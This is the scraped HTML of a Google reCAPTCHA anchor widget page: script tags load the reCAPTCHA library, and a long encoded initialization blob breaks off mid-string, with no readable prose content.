<script nonce="GS9jy6KaZDornaBu197-rA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GS9jy6KaZDornaBu197-rA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GS9jy6KaZDornaBu197-rA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/ChQjCm3RuTAQ4w5rCqyYTwqbCpcO/[base64]/CjsOOK8OOAcOCw7fCjsKAbyTClMO4w7Awfn/[base64]/[base64]/CqcK7w519wrsHN8KVB3fCt8Krw5/[base64]/w6HCssOiFEDCoMK9w4pew5Y4w6LCiMKFB25tHMOVKcKHPEnDji/[base64]/ZgfClTXCl8KCX11Jw44EwokvL8KKw5/[base64]/wr/DpzXDucOfwoYUFsO/RcOcAUJWdsO+w7zCm8K/w74Awr7DtybCq8OIPzbDh8Kpd1s+woPDhsKBwoFEwpvCm2/[base64]/w7gBwoPChcOTdcK/[base64]/CgVzCjEpvwrTDlsO4w6nDl0jDscOTwpHCh8OdIcKHFMKeR8K6wr3DmsO9GMKPw5rCpcOewrg1bCDDhkDDoV9lw5ZBHMOrwoteE8OEw4IFV8OINsOIwr8iw6ROZyXCv8Kcfx7DnSvClBjCgMKWLcOdwrMQwpLDohlNIDM1w5BZwoEhaMKMXH/DrhZEfHTCtsKVwol9GsKOTcK6w48/a8OSw4tELX0lwqTDn8KhEH3DmMKdwrXChMKYDDNVw7E8GxVEXgHDuCwwQFFLw7HDmFA6Z3lJScOGwrrDjMKowr/DqVRwETzCoMKQP8KUMcOEw47CihU9w5c/LXHDrVACwo3CrmQ2w5vDnS7Cn8OIfsK8woU3w7JRwrkcwqxZwrddw6XCljQuUcKQXsO/[base64]/CqsKKw63Ci8O3dsObFWwjwp5TchvCncOtWUfCicOEBsOqV1bCjcKiCwscHsOrajXChsKOT8OMwq7CpAENwrHCrBQ0LsOCMsO/HWUGwprDrhhXw5kIRxYfPFYTFcOITmElw7oxw7nCtl0OShnCkQDCp8KTQnAFw6VawqwgEcOuIE1kwoLDjsKbw6E0w7TDlXzDqMOUIhRmdDQWw5IyXcK/wrvDiwY8w5vCujEOY2PDn8O/w7PCh8OCwoYcwo3CnCpdwqTCmsOYGsKPwp0dw4/DjALCusOOOA4yEMKbwqhLFFcewpMEK2hDI8K7J8ODw6fDscOTKyk7Phc3BcKQw4FgwrFlNBfCigAyw6fDtGATwrkkw63CmUkZeXXCjcOZw4NAbMOHwpnDnXDCkMO3wqnDkcKjR8OjwrHCv0I1wox4d8Kbw5/Dr8OBNlQbw6bDunvCoMOzBiPDq8OkwqfDucOxwqrDmijDvMKbw4TDn2cABVM1Szx0B8KsP2sBaARncA3CphbDm31wwo3Doyw4esOew7QYwrPCpSXCnj/CvMKQw6ptCRNzesKNeUXDnMOpXFrDuMOQw5BSw60pI8OuwoUiVMKsWDB9H8KVwr3Dq2x9w6XChD/Dm0HCiXTDnMObwodDw5TCnVTCvRoAw5t/wpnDoMOTw7QWcATCj8OYUDV2flJNwrFmCXTCpsO7AsKeGXpBwoJ7w6FrO8KZbsO4w5jDksKnw6rDqCQEf8KnGF7CvEpJQBsCw5VXWTNVccKOYzp3EG4TXE0EFR8TLsKoF1B6woXDmHjDksK/w782w7TDmyfDhncsJ8K+w67DhGBfDMOjEnnDi8KywooJw5fDl34swq3DisONw4bDvMKCYcOBwr7Cm0tmMcKfwpMuwr8twppPM1ASJUQjHsKEwpPCsMO5PcOawqjCtUtUw7jCt2QUwrUUw6wyw7k8cMK5L8OwwpxNbMOYwosvSzR2woV1HWtTwqs6KcOdwp/[base64]/Dg10mVm9eN3UowpHDqWbDnQ3Dq8O3J2/CszTDvVfDmzHDicKWw6I+w4kZL11ZwqfDhUo4w7jCtsKGwqzChAEiwoTCpi8lUF0Mw4J2fMO1w6/Com/ChwfCg8OiwrQzwoR0A8OUw7zCtTppw7lZJFMhwpJBBhEYUU1Uw4lyFsK4G8KdQ18TXcKhRm7CqXXCoDbDiMKXwoXCvMKiwoJOwoc+K8OXCcO8WQwkwpoWwoNjLlTDhsK0LghbwrHCjmzClAzDkljCmjLCpMKaw5FGw7Jxw5ZMMSnDsVXDrw/DlsOzbx0hfcOZX0cYEVrDgUltTybDkCNjJcOqw54jDBE/dBzDhMKBJFZ0wo3DqyjDvsOrwq01VTTDv8OOFy7DvQYZCcKqYmgcw7nDulHDgMKjw4pRw4ATGsOma3jCisKzwp9dBVPDmsKRSQrDj8KJacOowpDChiYpwpDCkF1Aw681BMOtMRLDgU/Doh3CnsKMKMOhwrQCTcOJHsOXH8OgBcKpbHfCtjN+bMKBacO7TTEJw5HDssKywpBQM8OaRCPDocO9wqPDsAErWcKrwrJEwqt/wrHCvWFDIMKVwoozBsOewoQtbW10w67DhcK8HcK6wo3Ds8KmesK9AiXCisOewpR9w4fDnsKawoPCqsKgf8O+USc7w4RPR8KdYMOUTRktwrEVGV/Dm0skNXoDw73CqcK8wrZZwrjDlMK5cBTCrWbChMKAFcO/w6bCmm/CrcO1F8KQK8OweFpCw4wZfcKBCMOUEcKxw43DqDbDgsOFw4krf8OLO1vDj29ewpwPYsO7KjprQMOXw65zUFnCu0bDrHnCjyHCsWpmwoYHw4XDnDPCrSJPwolrw5rCqTnDlMOVcH/[base64]/e8OQJ8K5wpXCncKqHcOJwpBNw6HDqcKPdAsbwrrCglxsw4x+FUFrwo3Dnw3CkkXDj8OVVkDCtsO5dGNHZT5owoVaMjg4AsOhQHRSF0wWAjxAZsO3HMOtI8KpEMKpw6MeRcKXO8O3LkfDj8KEKhDCvw/DmMKUWcOAUjV6XMO7dwLCtsKZQcOVw6goRcO7YRvCsF4kGsK7wpLDiA7Dk8KqIHMCLyzDmjVBw6hCZsOvw5HCoWpQwrRHworDqwbDqV3Co1PCtcKewoNIZMKtIMKAwr1Dw4PDvUzDs8KCw7/CqMOHU8KXAcO0ExE7wqDCkiDCnFXDowBmw6V7w4bClcKLw5tGH8OTfcOqw7zDhsKGWcKrwrfDmX3Dtn3Cnw/DmH5Rw7wHJMKPw7J/bQ0pwrvDiGFiRGHDrC/[base64]/Cv8K0w583wrDClsKGGcKgwpPCnsKGwr8rZ8KVw4PDoTzDskjDvQnDtQLDosOBbcKEwpjDrMKfwqLDp8Oxw4fCtjbCmcOoC8OuXCDCr8OAKcKaw6gEAkFOEsOlXcKkejUHbFrDhcKWwpTDvcOFwokxw5k/OynDq37Dn0vDv8OKwoXDnQ0qw7VtWRUzw73DoBPCtDp8J1nDsxZ4w5/CgwPCosK5woTDlBnCvsK0w6lqw4QCwqZlwoXCjsKUw7jCvGBMAjwoVTtIwrLDuMOXwpbDksK4w7vDnW/CjTcKMRhdaMOPF1PDgnEtw4PCjsKWMsOGwplHLMKywpPCrcKxwqQfw5TDu8OBw4TDn8KTSMKBMg7CrcKQwofCtRzDoDDDv8K6wr3DvmV2wqctw4Ydwr/[base64]/DqUNAwpLDlMOkaSfCvsKXw4jDk0vDk2rCkMKMwqPCrcKTw4VLZ8OBwpbDj2bCvV3CpF3ChTslwrlVw67DgDHDghk0LcK8ZMKuwoNGw6cpMx7CtTBCwrJODcKCAhVKw4U2wqlzwq1sw6nDjsOaw6HDtMKCwoIKw4l/w6TDoMK1Hh7Dr8OCc8OLw6hQV8KgdBk6w5RGw5vChcKFbxYiwoA0w5jDnmEVw6RwNChCLsKrGw3ClMONwrrDs2zCqDQWfWciEcKZdsO4wpfDuQgEdhnClMOeEcOjcFt0TyNow7PCj2hWEWgow4fDrMOqw7V+worDkCMWagcvw4/CpnYIwoLCq8OXw5o5wrJzEG7DtcOAU8OTwr06OcKvw59zdCzDvMKJdcOIb8OWVhfCs27CvATDiyHClMO/BcKaC8O3CVPDmQHDpE7DrcOEwpDDqsK/w5MbTcOZwqgaLQ3DhArCnmXDkAvDrS0sLnnDi8OqwpLCvsKfwrzDhDxSbS/ChlVLCMKdw6fCr8KxwrHCpQnDig4Od1IuD0t4ZHvDq2LCscK/[base64]/wpXDvAENwqk1w5xcFzPDoTdnwpBiwo9rwqNFwrVAwr51C2HCrULCv8Kmw5/CpcKvw6kpw6JFwoZgwpnCl8OHLnY9w6Y7wp47wpXCiATDmMOAZcKjDw3CgTZBQcObRnxxeMKDwobDsi3CnCovwrhtwpfDqcOzw4wOUMOEwq5sw6J2ETYywpZRGnQ9w5zDiBPChsOhPsODQMO0J1ZqWVRoworCtcOywrp6AcOlwq05woYIw7HCvcOfHSloHm/[base64]/ChcOIKcKrHhJRQ1Bxbx7CsmFDw5jCvHTDrG/CmcOsB8OxTEkbClnDkcKUw7cnBnvCjMK/wpTCn8K9w6onb8KuwrtpXcK5bsOSRcKqw6fDtcK3NFHCkjpePQsdwpUDYMOPRAp0RsO7wpDCocO+wr97OMO0w7/DqBUpwr3DmsOrw6XDgcKHw7Nuw7DCsV/DqFfClcKlwqzDusOIwq/CrMObwqzDjsKcY04CBMOLw7hwwrQCb0XCjVrCmcK8wojDmsOvKcKcwoHCrcKDBkAFcgkkeMKlS8Ocw7rDg3/CrDE7wpPCl8K7w7XDgijCpAHDqCLCgELCrmcNw7QmwqQWw5BIwoTDnjQRwpd1w5TCvMOHN8KSw40tY8KSw7fDv0nDlH95b3BdJcOkSEzDh8KFw5V/dQPCosKyFMKhDj13wpFdf3hEGUMtwohjFH06w7Bzw7haQMKcw5tpUsKLwpPDkEImFsKtw7/Dq8O6T8O3PsKncmHCpMO9wrI1wpkGwromHsOhwpViwpTDv8KmFcO6OkjCgcOtw4/CgcKjMMKYH8O5woMewro/EV87w4/ClsOGwrTCiybDpcOuw7xhw6LDr2/[base64]/DvsO4w6Z4w59aw5xYwpPCt8O3csOMEAMAO3rClsKFwp8rwqHDnsKnwpglFDURXFcYwp5PSsO+w78sbMKzYChWwqjDq8Ogwp/Dih56wrghwrfCpzDCqxZLKsKuw6jDs8KOwpAtNQ/DlmzDhcKHwrx3wqQnw4UrwoYxwpEOJT7CtzYGcD0EbcOIHXjCj8OvJ1jDvHQ/Hilkw4hfw5HCjCgJwqgBFRbCnRBFw5fDqBBuw5HDt07DrCkAAsOUw6HDu1s2wrvDq0JEw6tCf8KzQMKlYMK0WcKoFcK9HWBKw5F7w6rDnSR7SzY8wrXDq8K/EB8Aw6/DuXFewq4rw6XDjSbCmwfCug3DgMOqU8KVw7pmwpMKwqgYIcOswrDCukpeVcOddX/Du0vDiMKjUhnCsRtvFx1PecKBcx0rwq53wo7DlixewrvDhsKdw4bCjy48EMO7w4jDlcOTwrxWwqUFLEUwbn/CkwbDpjbDonzCq8K5PsKjwonDuzPCtmIFwok1BcK4PFLCssKhwqbCvsKLasK7ehx8wpUnwp1gw41zwoYdacKuCEcTZDY/SMOVDFTCqsKaw7IHwpPCrw1+w5Ytw7oowpFOCzN7Mhk8KMOIfgPCklzDicOjWV9fwqPDncO7w6QXwpDDulUIFAofw5nCvcKiEMO0DMKCw41nbVXDuQrCmE0qw61KC8OVw4vDrMKQdsOmaiXClMOgV8OQecOAB3/DrMOTw4DCmFvDhFQ/w5U9P8KUw50Hw6fCrsK0DzDDmMK9woQLAUEHw68eOzFGw7h2NcOlwrjDs8OJT0YdLwbDo8Kgw4nDlUjCtsOmesKzJiXDkMKDEELClDJRJQdFacKuwqvDusKBwrHDujEyCcKHJUzDk0Ezwo5hwpnDi8KSTilNIsKJTsOFeRvDjSDDo8OQC2VtaXExwpfDvG7DpVTCj0/DkcOTMMKtC8KtwojCi8O1CD1OwpTCkcO5OwhAw4fDrMOFwrnDtMOiZcKUUXhvw6VPwocmwovDlcO/wqkUIVjCuMKTw4deQCs7wrEONMKFRBHChmBdekBNw4VtbsO2RcKgw4gJw6pRE8K5Bi5vwoJjwo3DkcOsdWh/w5TDhsKowqXCpcOTOFfDpFsww4/[base64]/Z8OCE2zCrGvDlMOfwrgpSsKWacObw4FuwqN2w6TDgG9CwpIJwpxsa8OKK0Azw6rCmsKXaDjClsOnw7Apw6gNwrITYADDpFjDoi7CliMwcCc/TcOgIsKSw4cfHSrDkcKpwrPCqcKaCVLDjTbCj8O1DcOSPi3CnMKiw4Qqw5YEwrPCnkwCwqrCjznDrMKuw6xGBR8/w54vwqfDgcOhLSPDmRHCrMKsK8OkUXEQwovDljjDkGgKBcKnw4pBGcOYRHw7wpoCb8K5ZcKXQMKEOFwWw58zwrPDg8Klw6fDg8OEw7N1w5rDosOPW8O7YMKUMnfChzrDvWfDhCt8wo7DsMKNw5YNwrbDuMOYasOqw7Vrw4HCpsO/w7jDoMKIw4fDvQvCv3fDvVcYd8KEHMKBKRIOwqsPwp55woXCusKHFGbCrQs/[base64]/[base64]/CicOLBsK1wqJrwqQiVU10QC1Hw49Aw4HDpVnDlMK8wqXCvcK1w5XDicKbcQtXFD8/LW1ROEnCh8KkwrwJw4Z1PsKAZsOTw6rCrsO/GMONwojCjmwtHMOHEErCnHs7w7TDhwfCsGsZTcOswp8iw53Cv1FNKB/DhMKKw5obSsK2w73Du8KHeMOMwroYUzzCn23DhTNCw4vClFtmQ8KhBWbDqyNtw70/XsKsIMOuFcKxWAAgwpsxwoFfwrU4w6JHw7TDoSh+Ulg7FMKlw5F6HsOjwpDDhcOcPcKBw7jDh2ZKJcOOUcKjTVDCrT5cwqR9w63CmUp2VBNiwpPCojoEwo5oEcOvH8OlIwokHRs1wpHCiXAkwrPClm/Cm2jDusKOfUHChHd6K8OVw6New6MGDsOTOmciYMOWQ8KHw6xRw7gtGlZOecOVw6LCjcOjC8OIOnXCjsK+PsOWwrHDucOpw5Q0w4/DmcK4wrhAHxYDwpjDtMOCbl/[base64]/w61lwp/CjcKleMK2XT3CpcOaNsO4fn/CrsKVHgjDnVVdPhbDmQPDnXsrbcO8J8KTwo3DrcKeZcKYwqgXw4cFQEkdwo0zw7jCt8O2LMOawotlwphoLcOAwqPCm8Oewp80P8K0wrxmwr/CtWLCksOXw4zDhsKEwpl3acOdUcOJw7XDujnCicOrw7MxPA1RYHbCtMOnYhkyasKoVnHDkcONwo/DtwUpw5jDm0TCuljCmwdnBcKiwo7Ctl9ZwoXDlCxow43DuHrDicK6Zkhmwo/Cv8Kmwo7Du1zCvcOJIMO8QVoxLDF8S8OGwqPClhxlTQbDl8OpwpnDqMKrQMKJw6EAYj/CqsOXVywUwpfChcO6w51uw6sJw5zDmcKjUkZAUsOFAsONw77CuMOKB8OIw6glHcK0wqbDlih3VMKLQcOFKMOWD8O8BATDrMO/ZH4qHyJTwq1uHx1VDMKNwotNWjdYw500w5/Cuh7Dgl9Lw4FKKjDDrcKRwpY3QMOlwodywrjDghfDoG5cHgTCjsKeOMKhRnLDpQDCtRMKwqzDhQ5HdMK7wrsyegrDtMOOw5/DjcOiw6bCh8OkdcO5T8KOc8OGecKSwoV3asOoUwkBwpfDvF/DqsKvacO+w5oeWMOUb8Omw5Zaw582wqvCo8KSci/DpjzCiD8LwqrDimjCusO8OsKZwpZMd8KuAwBfw7wqJsOqJjY/[base64]/[base64]/[base64]/[base64]/DqcOywppCBcKtfXJ7w7Rgw7PDhcONIwHDrXHDgsKDK24hw4TCr8K8w4XCmcO/wojCrDsWw6rChhfCjcOPB3R7XydOwqLCiMOpwozCo8KYw5MrXStRd3UqwrPClWPDqHXCusOYw6vDn8K3bUDDgy/CvsO5w4bDh8Kgwpg4Vx3CpA4ZOCHCv8KxOmvChBLCr8OQwq7CmGsndxBOw4LDtWXCtD1lE1tSw7TDsQlheSJDN8KGSsOjPwPDjMKiYMOjw6MNZmhEwpbCr8OCLcKRASUVOMKUw6nCtA7CogkzwqjDqMO+wr/CgMOdw4bCisKHwqsOw5/CtcKrfsKSwrfCllRnw7d7DlHDvcK6wq7DpsOAMcKdPG7DmMKnVyHDnxnDlMKzw59oU8Kkw4TDtGzCtcK9az9tHMK0fcOXwqzCqMO6wplKw6nDvH4+wpvDicKEw7FBE8O1U8K2dWXCusOcSMKUwo0CK282WcKTw75Fwr5wKMK8LsO3w6fClVbCo8KhVsOQUF/[base64]/[base64]/Cpnlqw63Ds3Z7wr3Dj1kKwpR9GmrCllvDhsKHworCjcKZwqxyw4LCh8KNSQXDgsKVeMKXwrh4wpcFw57Clhcuwo8ewobDkQhJwqrDmMOOwqEBYiXDqzotwpnCikvDtVrCrcOdMMKMasKBwrvDu8Kdwq/[base64]/CrMO7SSXDv8O9Hg3DkcOPG3oTX8KTJMOyw77DogLDgsOtw4LDpcOfw4jDtmFLdx8swpBmcW3DtMKPw6omw4c8w7crwrXDt8KFFyE/wr9Ww7XCpTnCnsOcMsOhE8O5wqTDjsKLbUVkwrsRQ0MeA8KMw77CjwnDisKfwrYhVcKYFh45w7bDq17DuW/Cr2XCisOmw4JvSMO9wpvCt8KoaMK9wqdawrfDrG3DoMOGVMK2wooyw4VHUBgbwpLCkcKHeE9cwohTw4rCqVhIw7UiSxoxw7c4w4TDjMOYCmMyRRfDksOHwqJnBsKtwo3DpcKuGcK4ccO2CcKwJzPChMKywp/[base64]/w64jwr0Aw7jDpCNlwqnDsFxEw6LCkcKPHcKswoMNdsO6wrYaw5wOw5jCgcOgw6gxJMOLwrrDg8Kiw5R5wq3CiMOpw6nDv0zCuDAlFAPDpmZKVDBEOMOlf8Oawqsewpx5w6jDhhQGwrgnwrTDlxDClcKSwrvCqsOwDcOsw617wqR6KnVmEcKhwpA8w5HDv8Oxwo/CjTLDnsODDTYkb8KdbDJaRSgaBhnDvBsVw6LCi0oNA8KCNcO3w4TCn3XCn2s0wqcIS8OhLxJxwpZYMEPDmMKHw4J2wrJ/XkfDnV4jXcKrw6FELMOXLkzCmMKqwqfDoT/[base64]/CmcKbfcOQHcOMwqvDuwTCmgVtQFjCqTgawrDCkAJne8KiOcK7anTDqU/ClnkyRsO6EsOMwp3CmnoDw6XCrcO+w4FOPEfDoXhrARLDnhVrwpDDtlDCuEjCijFawqYiwoLCvkFoY3kSWMKyJzAjdMO+wqcOwrhiw7A1wpwZTBzDmgNaDsOuUMKRw4HCnsOIw7LCsWoac8O9w7o0cMO5FwIRSUt8wqUhwo9Ywp/DicK0fMO6w4HDgsOwbicKKHrDgcOrwp4Kw5x6wqHDtB7ChMOLwqFrwqbDuw3Ch8OCLDA3CFjDrcOJfCo5w7fDjxDCtMKew7BnNwZ9wqY9MMO/XMOcw4hVwpwEPcKPw6nCksOwA8K+wp9gNB7DlVAeKsK5KELCiCUYw4PCjn4IwqFbYsK8TH3CjTfDgsOEZEjCoFEbw4ZXX8KBLsKpVnY+U17Cn07CkMOTbXrCnF/Dh2dVDcKIw7caw7XCvcK7YgldI0ISQMOgw7bCssOnw4PDrFhEw7lzc1nCosOJS1DDgMO0w6E1AsOjwrjCrhQ7esK7CwjDlBLCvsOFXDxSwqpQTnrCqRsowqjDsh/Ci38Gw5Zpw7rCs1sRFsK5W8KJwrB0woAOwoVvwr7DjcK/w7XCvC7DpsKuYivDvcKRHsOzNmXDlz0XwogeJ8KIw43CnsONw5U4wrNawpVKcA7DqTvClycWwpLDi8OtNcOKHnUIwowIwrvCoMKUwq7CpMKgwr/CrcKWwrspwpdjRHYMwoARNMKWw7bDjVM4Gi5RKMOYw6/CmsO/O3jCq2bDijBxKsKQw6zDiMKdwrTCoUUtwr/ClsOGMcOXwqYdFi/CgsOlRCsyw5/DjRHDlRJWwqFlK0ZtEXvDlE3DnMK5Qi3Dt8KZw5ssfMOdwobDtcOjw4fDkcKdwonCo1TCtWfDpcOeQlfCh8O/[base64]/DmsOGC8KJZ8KFwrPCmMKewoXDk8KAJsODwqtLwoJsJsOIw7rCtcO6w5zDv8Kbw4DCkgd3w4/[base64]/CoMO1wqDDnsOhfkJTwrE/wrjDu8K4w6YHHUMPYMKiXiPCksO8Z3LDvsKKSsK+XGfDnjQQc8KWw7HCkR/[base64]/CvBBbX8KcwpRVL07Dq8O6wqnDmH/DpMKDOC7Cly7CrW4td8OPBg7DlMO7w79YwobDsh8yUnFhAMOpwoRNX8OowqBDCXPCocK9TVfDqsOFw4Rxw5rDhsKNw5YKZiQGw5nCoDl5w6dqfwk+w4LDtcOJw4fCtsKmwq4+wo/CgTcewqTCssKxGsOyw5t7acOfXBjCiGPCscKUw4jCvTxhQMOzw5UuIW14Wm/Cn8OIZzzDmsKzwqt/w60xaF3DoBkbwr/DmMOEw7DCrsO6w69dViYdEh14JEPCm8Krah1zwo/[base64]/wonDksOFw7IawozDjzpJIB1Iw4zDpsOow7XCthzDuCDDjcOow7NEw6rCuA1KwqfCqizDsMKqwoLDqkMawroSw718w7/[base64]/VgQyJGl1wqPDvcOKVHbDlAwCc8Oow5M5w582w493P0XCocKOE37CusKiM8ONw4zCrj9iw4zDv2A+w6IywqHDhVPCncKRwo9rP8Kwwq3Di8KOw4LCsMK3wqRfHRXCpjtZdsOww6jChMKow6vDjsKhw7XCj8KrEMOEWRXCk8O6wqUWBFhxFsOuP3bCkMOAwo/CnMOXasK8wqnDq1LDjsKGwrXCg2JQw7/[base64]/[base64]/Ct8OzwrzCv0zChmLCrsOjw4jCmMKLw49swqDDv8OXwonDrR1la8KWwpbDiMO8woMmSsKqw5vCi8OAw5MlAsK4DzrCqlE+w7zCiMOROk3DtiNDwrxuezlaLWfCkcODZy0NwpZJwpw6dxt2fUcewpjDrMOGwpFawo0rDnUeY8KAfRJuFcKWwp/[base64]/DmAHCnsOCOFgKwqHDiFDDr8OIwoLDrcOWVSjDicOwwrjDvS3Dp1oGw4zCq8Kywpk9w4tLwrXCrsK5wrPCrVjDmMKIwozDkWlYwqlmw791w4DDtcKEH8OFw5EsOsOjUcK0cjTCv8KJwqQhw5LCpxrDlxISVk/CkDYtwr7DohV/SyzCgAjCn8OLSMKdwr8UfgLDtcKCGE4fw4TCj8O1w6rCusKVWMOAw4FYZk3CjsKOdUcPwqnCoXrCssOgw5fDjWLClHfCp8KAF31GKMK/w5QsMBbDvcKUwrgOCl7Cj8OvccKSPl0rLsOoLyQTLcO+N8KCAg05ZcK3wr/DucOANcO7cgYcw5DDpRYzwoXCoRzDlcKxw6QWMgDCq8KLEcOcSMO0ecOJJhxPw5Qtw6bCtCXCm8OdHmnCicKXwrTDgMKIB8KLIGg8OsK2w7/DugYwB2A0woPDgMOOK8OVPnVRB8K2wqjDhsKQw51gw53DssKNAyPDgUpScy0vWMOdw6x/wqTDj1TDjMKqJsOGWMODXVE7wqxaeTh0aCJOwpUXwqHDtcKgO8OZwq3ClWXCmcO/JcOQw5BBw4oCwpN0VEIpbSTDvTJOXcKrwrVwdzLDiMO0XUFCw5F8QcOTMcOPaCo/w5wxM8O8w4fCmcKEKwLCjcOEL0M9w4EzBy1CV8K7wq3CpRRLPMOKw7DDqMKawqDCpCbCi8Okw73Ds8OSYcOJwq3Dj8OBEMKMwrPCssO7wpo5GsOfwro8wpnCvW1dwpg6w6kqw5ExZgPCnwd1w4hNM8OFN8KcdcKTw4Q5McKke8O2wpvCr8OUGMKYwrDDqDgPXB/Dt3nDtRDCrcKhwr9Xw6QYwp94TsK8wqB6woVVTEbCm8OcwpzCpsO5woLDmsOFwqXDp1PCgMKow4NVw6Ivwq3CjEzCrjzCtycNWMOjw4pwwrLDpRfDuk/DghYDEG/Di2/DrHwaw7MHekHCuMOXw77DscO6wplbOcO/[base64]/OMKGdmnCj8Kqw6cpJHzDsynCnm1SwpnDosOJf8Orw6IkwrnCusKiREcQQ8KQw5vCpMKhR8OtRQDChkVmZ8Kkw6vCsCAcwq0Owp1bB17Dg8OCBU3DoVlcVsOSw4xeNkrCrl/[base64]/CoMKtPVHDi8OySsKvKMK/w7LCucOfw7PCnTXDgWIQAz/[base64]/AsKmKzzDhkcsW1LCs8KldEPDnMKxw6TDrGlYw6HCusOZwqFFw5PCmsOOwoTCrsKDB8OpT2x5EsKzwoUKXlDCj8OEwo3Cl23Dv8OWworCjMKKUlJwVhHCjRbCs8KvJCjDqhDDiQbDtsOsw6h+wrpzw4HCsMK8woHDhMKBV37DvMOVw68ECV00w5h6OsOxasKTDMK/[base64]/DhcKZT8Kzb8KbwovCpMKJCTvCksKEwpDCmwlHw73CtUkyTcOFHyBZw4/DrwrDosKOw43Cp8Ojw7ACA8OtwobCicKDP8O3wqcFwqXDh8K1woHChcKZJhg7wp1PfGvCvXvCiWvCgBDDlkHDucO8cxIzw5TCh17DuHASRwzCocOmOsOFwovCr8K/esO1wqnDvsOtw7BsdmsWTlV2aSUow7/DtcO4wrTDvzEvcjY1wrbCljpOW8ONbWRHG8OiJ0psCxDClsK8wrVUbSzDm1TDsFXCg8O6esOFw7ITRsOlw6nDnWDCkDvCgijDpsKeLhwmwpB3wovDpELCigUVw5NiJDYDR8K/BsORw7zCn8ONbF3Dq8KWc8OrwpoQFcKaw7sswqTDthkcYMK4dhJlcMO8wotuw5HCqw/CqngUAWvDl8Kgwr0EwpzCh1vDlcO0wrlWw4NFHDDCoQgxw5TCqMKhMcKyw6R8w4hNWcKjcXduw6TCgB/DscO7w6AocmB6fknClEfCrQsZw6/[base64]/PMKBbcKdwooOw5TDvsOZwq7CkcKTw4zCl8KNTUXClCZ4QcKVMUhnScO2AMKowrrDqsOvdhXClEnDnUbCuhtQw49rw6IEZ8OiwqnDqkYrBkBCw60jOC1rwpDCnAVLw6k7w4VbwpNYIcOwTVwqwpfDgmfCmMOkwp/CusKGwrRDJCbCghc9w7PClcO1wpMjwqZQworDmkvCn1DCn8OUUcKmw7I1RBtrJsK6OMKJMSc0ISZ0I8OVH8OiU8KPw7pZDg5/wobCq8K4XsOVH8OkwqbCsMKmw7fClUrDn21bd8OibcKyP8O7O8OgBsKYw6wnwr1RwozDn8OqZj1TcMK+wonCn3HDvWteOMKwPA44ClHDo0oEAW/CiiPDvsOow5fCihhEwrrCv08rflVeesOjwoByw6Fnw614fmvDs0E5wrYdV1vCiEvDgB/DtMK6w4HDhy93IsOVwqjDlcOLLWcOXnpgw5ZhI8O5w5nCmHh9wo0mfBcRw4hjw4jCmxksOjZww7RNbcO+JsOCwoPDj8K9w6R4w4XCujXDosKqwrcnfMKUwpJnwrpYAncKw6QqcMOwPQLDpsK+HcKLccKmBsKAO8O+eCnCo8OnDMOxw7o/Hywpwo7CqE7DuzrCncKXMhPDjkspwoxKMMKxwrA1w7hGYcKiHMOGE0YzLBIOw6xww4XCkjjDoUIVw4/[base64]/w7RLw4l5w6Qrw5/[base64]/w7JbQXzDm2YywpAtwo5xw7rCkCvCkcOrWkcQKMK9UXlWIFTDkk9oN8K4wrQgfsKQShTDlhNxcxTDp8K/w6TDuMK+w7jDiEDDssKYLFPCu8OywqXDiMKQw7QaBEE5wrN0IcKEwrtbw4UIMsKwNDjDj8KFw7DDscKUwqnDqCwhw4YqIcK5wq/CujHCtsO/TMOrwpgcw74gw4UCw5ZfXFbDkUsHw7QzRMO8w7tUIcKdc8ODNBFFw6PDtxXCrVzCglHDt2HCinXCgXstUC7CsVbDqGxgT8Ozwqc8wolxw5kgwotAw5RaZcO/dw3DnEhdKMKRw7gYWAtcwqd9GcKAw69Bw5DCnsOxwr0eJcOxwoMQPcKPwo/DvsKCwqzCim5swpLCgm4kGcKpO8KsS8KGw4pYwr4Hw4V9DnPCvcOLK1HDkMKtanV7w5rDgTYaJRrCmsOewrlfw6sqS1VydsOOwpbDmW/DhsOib8KDQcKDX8O5fWvCm8Otw7XDrzMhw7HDksKmwpTDvylgwp/CicOlwpgew4tpw43DnVo8C0LCiMKPaMOiw65Bw7HDswPCiF0xwqV4w4jDsWDCngRsV8OFK3PDk8KIBivDpAoee8KCwpnDi8KhAMKYOk49w4VtIcO5wp/CpcKewqXCiMK3QkMmwqzCtAU0LcKuw4nDnC1pDjPDrMKTwoJQw6vDtUJmJMKNwqPCuxnDu1FCwqzDmsO6wprCkcK6w6tsU8O6eng+DsOaR3BVMBFfwo/DrClBwqROwqNrw4PDmgpjwoXConQYwptqw4VVXj/DkcKNwoNxwr9yAQdKw75iwq3CscKiOh1rMW/DinzCh8KkwpDDsg0fw68Lw5/DoBfDn8KDw5zCgU43w7Yjw5kZXcO/wrPDjCLCrXUofyBrwrfDvGfCgHDCg1BEwoXCs3XCgEVpwqoRw6HDvDbChsKETcKQwr3Dt8Oiwr0cOD8pw61IN8KzwrzCkW7CoMK5w6oXwr/[base64]/R2MgwoDDkCsZRFTCtsO7ASvDi8OFw650IlPCozrDk8Oww7sWw6TDoMOlYRzCm8OBw7gVasKXwrfDpsKbOwE4CSrDumoCwrRXOMK0DMOpwq4ywq4Aw6fCu8OXFMOuw516wq7DjsOGw4MmwpjDiHXDjcKSVFMpw7LDtmsjdcOgI8O+w5/[base64]/[base64]/a8K5w7x/woTDrsOLw5F4DmLCmUZdwoVGw79Vw4ktw41OwpTCpcO1w4ZRYsKNFivDo8K5wr1lwqbDgWjCncODw7c4GDJPw4zDu8KDw55IKhh7w5/CtFPDusObZcKCw4PCjVNKwopgw40SwqbCscKnwqVSdnDClBfDsR/Ct8KleMK4wr09w43DpMObJCrCskHCpDDCinbDocK5ecOlX8Oic2/DvcO6w5LClMOXXsKywqXDtcO4V8KYHMK/ecOww651c8OtPcOMw7/Cl8Kjwpo+w7VowqMow7cDw67DhsKlw5DCjsKYYj8qNiFHdEJYwq4qw4fDtsOAw5vCh1vCrcOVYB0